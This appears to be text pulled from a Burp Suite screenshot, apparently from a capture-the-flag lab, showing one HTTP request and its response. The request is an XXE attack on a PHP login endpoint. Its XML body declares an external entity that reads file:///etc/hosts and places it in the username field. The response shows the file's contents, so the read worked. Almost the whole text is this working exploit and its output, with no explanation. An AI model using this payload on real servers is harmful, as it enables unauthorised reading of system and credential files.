 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: d29895ce-0f5a-4b28-b5d9-2e135ee23405.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 177
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [<!ENTITY goodies SYSTEM "file:///etc/hosts">]>
<user><username>&goodies;</username><password>testtest</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 14 Apr 2022 15:28:59 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 192
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
</msg></result>